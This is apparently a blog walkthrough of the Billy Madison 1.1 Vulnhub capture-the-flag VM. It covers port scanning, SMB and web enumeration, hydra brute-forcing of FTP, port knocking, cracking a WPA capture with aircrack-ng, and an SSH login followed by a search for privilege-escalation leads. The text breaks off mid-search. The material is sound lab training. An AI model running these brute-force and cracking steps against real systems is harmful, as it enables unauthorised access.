This is my first boot2root writeup on Steemit for this blog so I expect to get better as I do more and figure this out.
A Billy Madison themed CTF I found on Vulnhub.
- Name: Billy Madison: 1.1
- Date release: 14 Sep 2016
- Author: Brian Johnson
- Series: Billy Madison
- Web page: https://7ms.us/billymadison/
Plot: Help Billy Madison stop Eric from taking over Madison Hotels!
Sneaky Eric Gordon has installed malware on Billy's computer right before the two of them are set to face off in an academic decathlon. Unless Billy can regain control of his machine and decrypt his 12th grade final project, he will not graduate from high school. Plus, it means Eric wins, and he takes over as head of Madison Hotels!
Objective: The primary objective of the VM is to figure out how Eric took over the machine and then undo his changes so you can recover
Billy's 12th grade final project. You will probably need to root the box to complete this objective.
So downloaded and spun it up in virtual box was faced with 'BM login'. Lets start
Host Discovery
Using netdiscover i try to hunt down what ip the vm has picked up.
netdiscover -r 192.168.0.0/24
192.168.0.15 08:00:27:34:2E:C2 5 300 Unknown vendor
Scanning
A quick nmap scan and we find this could be our suspect.
nmap -sS --top-ports=10 192.168.0.15
Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2017-04-01 13:55 EDT
Nmap scan report for 192.168.0.15
Host is up (0.0010s latency).
PORT STATE SERVICE
21/tcp filtered ftp
22/tcp open ssh
23/tcp open telnet
25/tcp filtered smtp
80/tcp open http
110/tcp filtered pop3
139/tcp open netbios-ssn
443/tcp filtered https
445/tcp open microsoft-ds
3389/tcp filtered ms-wbt-server
MAC Address: 08:00:27:34:2E:C2 (Oracle VirtualBox virtual NIC)
Its MAC address is a bit of a give away ;). It has telnet, ssh open and maybe running a web server. defiantly not mine
Time to get deeper and because its a challenge chuck every thing at all TCP ports
nmap -sSV -O -T4 -p0- --script=default,banner,version 192.168.0.15 -oA nmap_tcp_full_scripts_192.168.0.15
Nmap scan report for 192.168.0.15
Host is up (0.00091s latency).
Not shown: 65527 filtered ports
PORT STATE SERVICE VERSION
22/tcp open tcpwrapped
23/tcp open telnet?
| banner: ***** HAHAH! You're banned for a while, Billy Boy! By the way,
|_ I caught you trying to hack my wifi - but the joke's on you! I don'...
69/tcp open http BaseHTTPServer
|_http-generator: WordPress 1.0
|_http-server-header: MadisonHotelsWordpress
|_http-title: Welcome | Just another WordPress site
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Oh nooooooo!
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
2525/tcp open smtp
|_banner: 220 BM ESMTP SubEthaSMTP null
| smtp-commands: BM, 8BITMIME, AUTH LOGIN, Ok,
|_ SubEthaSMTP null on BM Topics: HELP HELO RCPT MAIL DATA AUTH EHLO NOOP RSET VRFY QUIT STARTTLS For more info use "HELP <topic>". End of HELP info
MAC Address: 08:00:27:34:2E:C2 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: OpenBSD 4.X
OS CPE: cpe:/o:openbsd:openbsd:4.4
OS details: OpenBSD 4.4
Network Distance: 1 hop
Service Info: Host: BM
Host script results:
|_clock-skew: mean: 10s, deviation: 0s, median: 10s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: bm
| NetBIOS computer name: BM
| Domain name:
| FQDN: bm
|_ System time: 2017-04-01T13:04:42-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smbv2-enabled: Server supports SMBv2 protocol
mmmmm Looks like we got some interesting bits back
Enumeration
Time to manually poke the ports.
80 http
- Apache httpd 2.4.18
Ok so we get this page. Looks like the machines is locked and I need to get it unlocked to get my assignment :(

69 http?
This was a pain in the ass to access and required a reboot.
- BaseHTTPServer
- Wordpress v 1.0

so we have a wordpresss site so WPScan it is
wpscan http://192.168.0.15:69/
[!] The WordPress 'http://192.168.0.15:69/readme.html' file exists exposing a version number
[+] Interesting header: SERVER: MadisonHotelsWordpress
[+] XML-RPC Interface available under: http://192.168.0.15:69/xmlrpc.php
[+] WordPress version 1.0 identified from meta generator (Released on 2004-01-03)
[+] WordPress theme in use: twentyeleven
[+] Name: twentyeleven
| Latest version: 2.5
| Location: http://192.168.0.15:69/wp-content/themes/twentyeleven/
| Readme: http://192.168.0.15:69/wp-content/themes/twentyeleven/readme.txt
| Changelog: http://192.168.0.15:69/wp-content/themes/twentyeleven/changelog.txt
| Style URL: http://192.168.0.15:69/wp-content/themes/twentyeleven/style.css
| Referenced style.css: http://192.168.0.15:69/static/wp-content/themes/twentyeleven/style.css
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Finished: Sun Apr 2 08:50:39 2017
[+] Requests Done: 77
[+] Memory used: 14.566 MB
[+] Elapsed time: 00:00:00
22 ssh?
Just nope.
ssh 192.168.0.15
ssh_exchange_identification: Connection closed by remote host
2525 smtp
We could likely send emails or verify accounts but not much else at this stage.
enum4linux
So we found some good info here
- Shares - EricsSecretStuff
- Samba version Samba 4.3.9-Ubuntu
- Password Policy
- A ranger of Users - could be used with what we know about the password policy
===========================================
| Getting domain SID for 192.168.0.15 |
===========================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
=========================================
| Share Enumeration on 192.168.0.15 |
=========================================
WARNING: The "syslog" option is deprecated
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.9-Ubuntu]
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.9-Ubuntu]
Sharename Type Comment
--------- ---- -------
EricsSecretStuff Disk
IPC$ IPC IPC Service (BM)
Server Comment
--------- -------
BM BM
Workgroup Master
--------- -------
WORKGROUP BM
[+] Attempting to map shares on 192.168.0.15
//192.168.0.15/EricsSecretStuff Mapping: OK, Listing: OK
//192.168.0.15/IPC$ Mapping: OK Listing: DENIED
====================================================
| Password Policy Information for 192.168.0.15 |
====================================================
[+] Attaching to 192.168.0.15 using a NULL share
[+] Trying protocol 445/SMB...
[+] Found domain(s):
[+] BM
[+] Builtin
[+] Password Info for Domain: BM
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: BAD TIME:
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: BAD TIME:
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
=======================================================================
| Users on 192.168.0.15 via RID cycling (RIDS: 500-550,1000-1050) |
=======================================================================
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\billy (Local User)
S-1-22-1-1001 Unix User\veronica (Local User)
S-1-22-1-1002 Unix User\eric (Local User)
[+] Enumerating users using SID S-1-5-21-4111762292-2429122530-3796655328 and logon username '', password ''
S-1-5-21-4111762292-2429122530-3796655328-500 *unknown*\*unknown* (8)
S-1-5-21-4111762292-2429122530-3796655328-501 BM\veronica (Local User)
S-1-5-21-4111762292-2429122530-3796655328-513 BM\None (Domain Group)
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
we connect to EricsSecretStuff using smbclient. when prompted for a password I hit enter which seemed to do it. Not sure on this.
smbclient \\\\192.168.0.15\\EricsSecretStuff
WARNING: The "syslog" option is deprecated
Enter root's password:
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu]
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu]
smb: \> ls
. D 0 Sat Apr 8 09:29:48 2017
.. D 0 Sat Aug 20 14:56:45 2016
._.DS_Store AH 4096 Wed Aug 17 10:32:07 2016
ebd.txt N 35 Sat Apr 8 09:29:48 2017
.DS_Store AH 6148 Wed Aug 17 10:32:12 2016
smb: \> get ebd.txt
getting file \ebd.txt of size 35 as ebd.txt (2.4 KiloBytes/sec) (average 2.4 KiloBytes/sec)
smb: \> exit
Not much here but lets grab what we can
cat ebd.txt
Erics backdoor is currently CLOSED
23 telnet
More info this time. Notice the phrase
I don't use ROT ten passwords like rkfpuzrahngvat anymore! looks like hint.
Using a ROT13 decode we get exschmenuating
http://www.decode.org
This string has to be something. When goggling it the first result gives us this which is a clip from the movie
http://www.getyarn.io/yarn-clip/79545280-758a-4f0d-8ada-e2f5111efe22
telnet 192.168.0.15 23
***** HAHAH! You're banned for a while, Billy Boy! By the way, I caught you trying to hack my wifi - but the joke's on you! I don't use ROTten passwords like rkfpuzrahngvat anymore! Madison Hotels is as good as MINE!!!! *****
Connection closed by foreign host.
I tried using the decoded value to brute-force but nothing. I decided to run dirb on the web ports and added I added the decoded string.
adding these to the common wordlist
echo exschmenuating >> /usr/share/dirb/wordlists/common.txt
echo rkfpuzrahngvat >> /usr/share/dirb/wordlists/common.txt
We run dirb with our list
dirb http://192.168.0.15 /usr/share/dirb/wordlists/common.txt
---- Scanning URL: http://192.168.0.15/ ----
+ http://192.168.0.15/index.php (CODE:200|SIZE:937)
==> DIRECTORY: http://192.168.0.15/manual/
+ http://192.168.0.15/server-status (CODE:403|SIZE:300)
==> DIRECTORY: http://192.168.0.15/exschmenuating/
---- Entering directory: http://192.168.0.15/manual/ ----
==> DIRECTORY: http://192.168.0.15/manual/da/
==> DIRECTORY: http://192.168.0.15/manual/de/
==> DIRECTORY: http://192.168.0.15/manual/en/
---- Entering directory: http://192.168.0.15/exschmenuating/ ----
+ http://192.168.0.15/exschmenuating/index.php (CODE:200|SIZE:1080)
---- Entering directory: http://192.168.0.15/manual/da/ ----
==> DIRECTORY: http://192.168.0.15/manual/da/developer/
==> DIRECTORY: http://192.168.0.15/manual/da/faq/
==> DIRECTORY: http://192.168.0.15/manual/da/programs/
==> DIRECTORY: http://192.168.0.15/manual/da/ssl/
We get a hit for the decoded ROT string :D
Going to the page we see this and notice a potential filename and password of veronica it could be a .cap file and that she rocks maybe hinting at rockyou.txt
http://192.168.0.15/exschmenuating/index.php

Clicking on 'View Log' we go to this text file and learn how to clear the ban list. Guess this is where we end up if we go to the telnet port.
http://192.168.0.15/exschmenuating/currently-banned-hosts.txt

not much else. Trying the obvious http://192.168.0.15/exschmenuating/veronica.cap was a miss. defiantly brute force time with to try and find this veronica cap file
Using the hints we create a custom word list by greping for vernoica
grep veronica /usr/share/wordlists/rockyou.txt > rockyou_veronica.txt
We setup Dirbuster as follows:
- Set our custom wordlist file
- Brute force for files only
- set the file extensions to cap, pcap
- Start within the /exschmenuating/ directory
- Bump the threads to 20

we get a hit for /exschmenuating/012987veronica.cap
This downloads the cap file we was after and open it in Wireshark.
Looking at this further revealke plain text email emails coversation between Eric and Veronica.
Message 1
EHLO kali
MAIL FROM:<[email protected]>
RCPT TO:<[email protected]>
DATA
Date: Sat, 20 Aug 2016 21:56:50 -0500
To: [email protected]
From: [email protected]
Subject: VIRUS ALERT!
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
Hey Veronica,
Eric Gordon here.
I know you use Billy's machine more than he does, so I wanted to let you know that the company is rolling out a new antivirus program for all work-from-home users. Just <a href="http://areallyreallybad.malware.edu.org.ru/f3fs0azjf.php">click here</a> to install it, k?
Thanks. -Eric
This one it looks like Eric has sent Veronica a Phishing email trying to get her to install malware.
Message 2
EHLO kali
MAIL FROM:<[email protected]>
RCPT TO:<[email protected]>
DATA
Date: Sat, 20 Aug 2016 21:57:00 -0500
To: [email protected]
From: [email protected]
Subject: test Sat, 20 Aug 2016 21:57:00 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE: VIRUS ALERT!
Eric,
Thanks for your message. I tried to download that file but my antivirus blocked it.
Could you just upload it directly to us via FTP? We keep FTP turned off unless someone connects with the "Spanish Armada" combo.
https://www.youtube.com/watch?v=z5YU7JwVy7s
-VV
Sound like Veronica fell for it but AV saved her. A clue about the FTP was left and how to access it.
In the video Billy gives out a list of answers for and for the Spanish Armada question if we listen carefully we hear.
1466 67 1469 1514 1981 1986
Message 3
EHLO kali
MAIL FROM:<[email protected]>
RCPT TO:<[email protected]>
DATA
Date: Sat, 20 Aug 2016 21:57:11 -0500
To: [email protected]
From: [email protected]
Subject: test Sat, 20 Aug 2016 21:57:11 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE[2]: VIRUS ALERT!
Veronica,
Thanks that will be perfect. Please set me up an account with username of "eric" and password "ericdoesntdrinkhisownpee."
-Eric
FTP details
- Username : eric
- Password : ericdoesntdrinkhisownpee
As we cant see FTP being open currently we will keep these for later
Message 4
EHLO kali
MAIL FROM:<[email protected]>
RCPT TO:<[email protected]>
DATA
Date: Sat, 20 Aug 2016 21:57:21 -0500
To: [email protected]
From: [email protected]
Subject: test Sat, 20 Aug 2016 21:57:21 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE[3]: VIRUS ALERT!
Eric,
Done.
Message 5
EHLO kali
MAIL FROM:<[email protected]>
RCPT TO:<[email protected]>
DATA
Date: Sat, 20 Aug 2016 21:57:31 -0500
To: [email protected]
From: [email protected]
Subject: test Sat, 20 Aug 2016 21:57:31 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE[4]: VIRUS ALERT!
Veronica,
Great, the file is uploaded to the FTP server, please go to a terminal and run the file with your account - the install will be automatic and you won't get any pop-ups or anything like that. Thanks!
-Eric
Message 6
EHLO kali
MAIL FROM:<[email protected]>
RCPT TO:<[email protected]>
DATA
Date: Sat, 20 Aug 2016 21:57:41 -0500
To: [email protected]
From: [email protected]
Subject: test Sat, 20 Aug 2016 21:57:41 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE[5]: VIRUS ALERT!
Eric,
I clicked the link and now this computer is acting really weird. The antivirus program is popping up alerts, my mouse started to move on its own, my background changed color and other weird stuff. I'm going to send this email to you and then shut the computer down. I have some important files I'm worried about, and Billy's working on his big 12th grade final. I don't want anything to happen to that!
-V
Port Knocking
Eric finally got Veronica to download the malware and run it.
So we have quite a bit of info from these email exchanges.
Lets focus on the Spanish Armada video. 1466 67 1469 1514 1981 1986
At first I tried scanning for these ports..NOTHING. ncat..NOTHING. I checked the video and we have the right numbers.
67/tcp filtered dhcps
1466/tcp filtered oceansoft-lm
1469/tcp filtered aal-lm
1514/tcp filtered unknown
1981/tcp filtered p2pq
1986/tcp filtered licensedaemon
This is where I hit a bit of a wall but learn about Port Knocking after banging my head against the wall and google fu.
https://wiki.archlinux.org/index.php/Port_knocking
Port knocking is a stealth method to externally open ports that, by default, the firewall keeps closed. It works by requiring connection attempts to a series of predefined closed ports.
We also see a nice example of using nmap to knock on port 1111
Knocking port 1111
nmap -Pn --host_timeout 201 --max-retries 0 -p 1111 192.168.0.15
- max-retries 0 - so its only going to try once.
- -Pn - supress the ping
We create a for loop to go through each of the port knocking one by one answering like Billy.
for x in 1466 67 1469 1514 1981 1986; do nmap -Pn --host_timeout 201 --max-retries 0 -p $x 192.168.0.15; done
Host is up (0.00068s latency).
PORT STATE SERVICE
1466/tcp filtered oceansoft-lm
Host is up (0.00071s latency).
PORT STATE SERVICE
67/tcp filtered dhcps
Host is up (0.00078s latency).
PORT STATE SERVICE
1469/tcp filtered aal-lm
Host is up (0.00072s latency).
PORT STATE SERVICE
1514/tcp filtered unknown
Host is up (0.00084s latency).
PORT STATE SERVICE
1981/tcp filtered p2pq
Host is up (0.00078s latency).
PORT STATE SERVICE
1986/tcp filtered licensedaemon
We scan the box again after each attempt at port knocking and finally we get something we see FTP as expected.
nmap -sS 192.168.0.15
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2525/tcp open ms-v-worlds
FTP unlocked
Time to login to FTP as eric
ftp 192.168.0.15
Connected to 192.168.0.15.
220 Welcome to ColoradoFTP - the open source FTP server (www.coldcore.com)
Name (192.168.0.15:root): eric
331 User name okay, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
ftp> ls
200 PORT command successful.
150 Opening A mode data connection for /.
-rwxrwxrwx 1 ftp 5208 Aug 20 12:49 39773
-rwxrwxrwx 1 ftp 9132 Aug 20 12:49 40054
-rwxrwxrwx 1 ftp 6326 Aug 20 12:49 40049
-rwxrwxrwx 1 ftp 1287 Aug 20 12:49 9129
-rwxrwxrwx 1 ftp 5367 Aug 20 12:49 39772
-rwxrwxrwx 1 ftp 868 Sep 01 10:42 .notes
226 Transfer completed.
ftp> get .notes
local: .notes remote: .notes
200 PORT command successful.
150 Opening A mode data connection for .notes.
226 Transfer completed for ".notes".
889 bytes received in 0.92 secs (0.9485 kB/s)
ftp>
We get the .notes file and everything else we can grab.
cat .notes
Ugh, this is frustrating.
I managed to make a system account for myself. I also managed to hide Billy's paper
where he'll never find it. However, now I can't find it either :-(.
To make matters worse, my privesc exploits aren't working.
One sort of worked, but I think I have it installed all backwards.
If I'm going to maintain total control of Billy's miserable life (or what's left of it)
I need to root the box and find that paper!
Fortunately, my SSH backdoor into the system IS working.
All I need to do is send an email that includes
the text: "My kid will be a ________ _________"
Hint: https://www.youtube.com/watch?v=6u7RsW5SAgs
The new secret port will be open and then I can login from there with my wifi password, which I'm sure Billy or Veronica know. I didn't see it in Billy's FTP folders, but didn't have time to check Veronica's.
-EG
Ok so to list key info here:
- Eric lost Billys paper.
- Eric has left priv esc exploits and one that "sort of" worked is on the box.
- We need to open a secret SSH backdoor by sending "My kid will be a ________ _________"
- The wifi password may be in Veronica's FTP dir
- The video
The other files seem to be priv esc exploits we will come back to this.
Email to backdoor
So we know that there a smtp port open on 2525 so lets try connect to it and send an email maybe using good old telnet.
http://www.yuki-onna.co.uk/email/smtp.html
We send an email to eric using all the email information enumerated from the cap file earlier and the phrase "My kid will be a soccer player" based on the hint in the video.
telnet 192.168.0.15 2525
Trying 192.168.0.15...
Connected to 192.168.0.15.
Escape character is '^]'.
220 BM ESMTP SubEthaSMTP null
MAIL FROM: [email protected]
250 Ok
RCPT TO: [email protected]
250 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
SUBJECT: email
My kid will be a soccer player
.
250 Ok
Now we wait a bit. Lets check the EricsSecretStuff
smbclient //192.168.0.15/EricsSecretStuff
WARNING: The "syslog" option is deprecated
Enter root's password:
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu]
smb: \> ls
. D 0 Sun Apr 9 07:42:11 2017
.. D 0 Sat Aug 20 14:56:45 2016
._.DS_Store AH 4096 Wed Aug 17 10:32:07 2016
090417064211377.eml N 98 Sun Apr 9 07:42:11 2017
ebd.txt N 35 Sun Apr 9 07:03:33 2017
.DS_Store AH 6148 Wed Aug 17 10:32:12 2016
30291996 blocks of size 1024. 25204668 blocks available
smb: \> get ebd.txt
getting file \ebd.txt of size 35 as ebd.txt (3.4 KiloBytes/sec) (average 3.4 KiloBytes/sec)
smb: \> get 090417064211377.eml
getting file \090417064211377.eml of size 98 as 090417064211377.eml (19.1 KiloBytes/sec) (average 8.7 KiloBytes/sec)
smb: \> exit
cat 090417064211377.eml
Sun, 09 Apr 2017 06:41:26 -0500 (CDT)
SUBJECT: email
My kid will be a superhero oneday
cat ebd.txt
2017-04-09-06-52-01
Erics backdoor is currently OPEN
The email that we sent from telnet cab be seen in the share and that edb stated the backdoor is open so lets nmap the box again.
nmap -sS 192.168.0.15
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1974/tcp open drp
2525/tcp open ms-v-worlds
We see now that port 1974 is open. Lets see if its the SSH port were after
nmap -sSV -p 1974 --script=ssh* 192.168.0.15
1974/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
I tried to get into SSH as eric using rockyou.txt, the ROT password combos of things enumerated but nothing.
Time to try and get the wifi password maybe this will get us somewhere. We have a hint that theres something on vernoica's FTP but seems like we dont have creds so lets fire up hydra
We use our wordlist from earlier for vernoica and after a while trusty hydra gets us a hit :)
- user: vernoica
- password: [email protected]
hydra -t 10 -l veronica -P rockyou_veronica.txt 192.168.0.15 ftp
[DATA] max 10 tasks per 1 server, overall 64 tasks, 773 login tries (l:1/p:773), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.0.15 login: veronica password: [email protected]
1 of 1 target successfully completed, 1 valid password found
Loggign into FTP as veronica we pull down an email and another cap file
ftp 192.168.0.15
Connected to 192.168.0.15.
220 Welcome to ColoradoFTP - the open source FTP server (www.coldcore.com)
Name (192.168.0.15:root): veronica
331 User name okay, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
ftp> ls
200 PORT command successful.
150 Opening A mode data connection for /.
-rwxrwxrwx 1 ftp 719128 Aug 17 12:16 eg-01.cap
-rwxrwxrwx 1 ftp 595 Aug 20 12:55 email-from-billy.eml
226 Transfer completed.
ftp> get eg-01.cap
local: eg-01.cap remote: eg-01.cap
200 PORT command successful.
150 Opening A mode data connection for eg-01.cap.
226 Transfer completed for "eg-01.cap".
722969 bytes received in 0.92 secs (764.9036 kB/s)
ftp> get email-from-billy.eml
local: email-from-billy.eml remote: email-from-billy.eml
200 PORT command successful.
150 Opening A mode data connection for email-from-billy.eml.
226 Transfer completed for "email-from-billy.eml".
616 bytes received in 0.14 secs (4.3695 kB/s)
ftp>
email-from-billy.eml
cat email-from-billy.eml
Sat, 20 Aug 2016 12:55:45 -0500 (CDT)
Date: Sat, 20 Aug 2016 12:55:40 -0500
To: [email protected]
From: [email protected]
Subject: test Sat, 20 Aug 2016 12:55:40 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
Eric's wifi
Hey VV,
It's your boy Billy here. Sorry to leave in the middle of the night but I wanted to crack Eric's wireless and then mess with him.
I wasn't completely successful yet, but at least I got a start.
I didn't walk away without doing my signature move, though. I left a flaming bag of dog poo on his doorstep. :-)
Kisses,
Billy
wireless cracking
We get an email from billy and a hint that he was trying to crack Eric's I guess this has something to do with the .cap file.
Trying to open the file with tools like wireshark or aircrack-ng claimed the file was corrupted. Looking back at the FTP output I facepalmed and remmebered this caught me in ther past.
https://www.cs.colostate.edu/helpdocs/ftp.html

aircrack-ng eg-01.cap
Opening eg-01.cap
Invalid packet capture length -1174405120 - corrupted file?
Jumping back onto the FTP setting the transfer mode to binary before downloading the file resolved this corruption issue. One to remember
ftp> binary
200 Type set to I
ftp> get eg-01.cap
local: eg-01.cap remote: eg-01.cap
200 PORT command successful.
150 Opening I mode data connection for eg-01.cap.
226 Transfer completed for "eg-01.cap".
719128 bytes received in 0.96 secs (729.2256 kB/s)
ftp>
Now we can open the file in Wirehark and as expected this looks wifi related noting the SSID EircGordon
This is the cap file Billy was trying to crack so using rockyou and the noted SSID we get aircrack-ng going and put the kettle on.
aircrack-ng eg-01.cap -E EricGordon -w /usr/share/wordlists/rockyou.txt
Some time later we get a hit triscuit

lets see if this is his password for the backdoor port 1974

Erics Backdoor
- User: eric
- Password: triscuit*
ssh [email protected] -p1974
eric@BM:~$ hostname
BM
eric@BM:~$ uname -a
Linux BM 4.4.0-36-generic #55-Ubuntu SMP Thu Aug 11 18:01:55 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
eric@BM:~$ whoami
eric
eric@BM:~$ id
uid=1002(eric) gid=1002(eric) groups=1002(eric)
eric@BM:~$ sudo su
[sudo] password for eric:
eric is not in the sudoers file. This incident will be reported.
eric@BM:~$ cd /PRIVATE/
-bash: cd: /PRIVATE/: Permission denied
Now were talking were in as eric time to look around.
eric@BM:~$ ls
eric-tongue-animated.gif eric-unimpressed.jpg why-1974.txt
eric@BM:~$
eric@BM:~$ cat why-1974.txt
Why 1974? Because: http://www.metacafe.com/watch/an-VB9KuJtnh4bn/billy_madison_1995_billy_hangs_out_with_friends/
eric@BM:~$
The URL in the txt file gives a website with a video that doesnt play but in the comments we have some info not sure if this is a useful though.
eric@BM:/$ locate *.doc
/opt/coloradoftp-prime/home/anonymous/Billys-12th-grade-final-project.doc
/opt/coloradoftp-prime/home/ftpuser/Billys-12th-grade-final-project.doc
/usr/lib/python2.7/pdb.doc
eric@BM:/$
eric@BM:/$ cat /opt/coloradoftp-prime/home/anonymous/Billys-12th-grade-final-project.doc
HHAHAAHAHAH I CAN'T BELIEVE YOU ACTUALLY THOUGHT THIS WAS IT!!!! WHAT A LOSER! Why don't you go pass
out by the pool for another hour!
-EG
eric@BM:/$ cat /opt/coloradoftp-prime/home/ftpuser/Billys-12th-grade-final-project.doc
HHAHAAHAHAH I CAN'T BELIEVE YOU ACTUALLY THOUGHT THIS WAS IT!!!! WHAT A LOSER! Why don't you go pass
out by the pool for another hour!
-EG
eric@BM:/$
We continue to look around and decide to start thinking maybe its priv esc time when after running out of intreasting files to look at and being trolled by Eric.
Look like we need to get root.
Priv Esc
At first I thought I was in for a winner with a seemignly matching exploit
https://www.exploit-db.com/exploits/40489/ but got shot down. Not enought enum.
So we bust out our priv-esc cheatsheet. I used g0tm1lk's linux priv esc guide
When running the command to look for SUID files we find something but not to sure
find / -perm -g=s -type f 2>/dev/null # SGID (chmod 2000) - run as the group, not the user who started it.
eric@BM:/tmp$ find / -perm -g=s -type f 2>/dev/null
/usr/local/share/sgml/donpcgd
/usr/bin/chage
/usr/bin/wall
/usr/bin/screen
/usr/bin/mlocate
/usr/bin/crontab
/usr/bin/expiry
/usr/bin/bsd-write
/usr/bin/at
/usr/bin/ssh-agent
/usr/lib/x86_64-linux-gnu/utempter/utempter
/sbin/pam_extrausers_chkpwd
/sbin/unix_chkpwd
eric@BM:/tmp$ ll /usr/local/share/sgml/donpcgd
